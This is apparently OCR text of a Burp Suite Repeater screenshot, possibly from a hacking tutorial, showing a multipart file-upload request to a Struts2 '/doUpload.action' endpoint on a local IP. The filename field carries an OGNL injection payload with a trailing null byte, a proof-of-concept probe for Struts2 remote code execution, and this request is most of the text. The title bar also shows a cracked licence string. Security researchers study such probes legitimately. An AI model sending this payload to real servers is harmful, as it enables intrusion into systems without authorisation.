 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------1233846795277269298
1294841850
Content-Length: 338
Origin: http://192.168.1.8:8080
Connection: close
Referer: http://192.168.1.8:8080/
Cookie: JSESSIONID=d0iga8935iyhcpuetuhw8371
Upgrade-Insecure-Requests: 1
-----------------------------123384679527726929812948418
50
Content-Disposition: form-data; name="upload";
filename="%{#context['com.opensymphony.xwork2.dispatche
r.HttpServletResponse'].addHeader('X-Test',1+99)}\x00b"
Content-Type: application/octet-stream
-----------------------------123384679527726929812948418
50
Content-Disposition: form-data; name="caption"
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
HACK学习呀
Ready